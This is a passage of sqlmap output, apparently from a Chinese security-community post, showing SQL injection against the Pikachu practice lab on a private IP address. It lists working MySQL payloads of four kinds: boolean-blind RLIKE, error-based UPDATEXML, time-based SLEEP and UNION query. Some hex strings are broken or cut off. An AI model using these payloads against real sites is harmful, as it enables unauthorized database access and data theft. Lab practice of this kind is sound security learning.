 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 198 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://192.168.157.131:80/pikachu/vul/sqli/sqli_str.php?name=lucy' RLIKE (SELECT (CASE WHEN (6234=6234) THEN 0x6c756379 ELSE 0x28 END))-- pFIc&sub
Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)
Payload: http://192.168.157.131:80/pikachu/vul/sqli/sqli_str.php?name=lucy' AND UPDATEXML(2041,CONCAT(0x2e,0x71786b6271,(SELECT (ELT(2041=2041,1))),0x71706
NNS&submit=??????
Vector: AND UPDATEXML([RANDNUM],CONCAT('.','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM1])
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.157.131:80/pikachu/vul/sqli/sqli_str.php?name=lucy' AND (SELECT 2186 FROM (SELECT(SLEEP(5)))taKZ)-- tkLI&submit=??????
Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: http://192.168.157.131:80/pikachu/vul/sqli/sqli_str.php?name=lucy' UNION ALL SELECT 7795,CONCAT(0x71786b6271,
14d6d4f52564b5368696a4467506c,0x7170627a71)#&submit=??????
Vector: UNION ALL SELECT 4592,[QUERY]#
---
黑客Anony
先知社区